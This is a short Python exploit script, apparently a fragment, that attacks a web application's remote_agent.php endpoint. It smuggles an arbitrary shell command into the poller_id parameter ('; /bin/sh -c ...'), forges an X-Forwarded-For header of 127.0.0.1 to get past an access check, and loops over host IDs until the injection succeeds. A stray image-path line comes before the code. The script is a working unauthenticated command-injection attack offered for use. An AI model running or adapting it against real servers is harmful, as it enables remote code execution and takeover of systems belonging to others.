 payload = f'; /bin/sh -c "{cmd}"'
proxies = {
        'http': 'http://127.0.0.1:8080',
        'https': 'http://127.0.0.1:8080'
}

local_data_ids = [x for x in range(0, args.n_localids)]
target_ip = args.target.split("/")[2]

print(f"[*] Trying for 1 - {args.n_ids} host ids")


for host_id in range(args.n_ids):
    url = f'{args.target}/remote_agent.php'
    params = {'action': 'polldata', 'host_id': host_id,
              'poller_id': payload, 'local_data_ids[]': local_data_ids}
    headers = {'X-Forwarded-For': '127.0.0.1'}

    r = requests.get(url, params=params, headers=headers, proxies=proxies)
    if('proc' in r.text):
        print(f"[+] Exploit Completed for host_id = {host_id}")
        break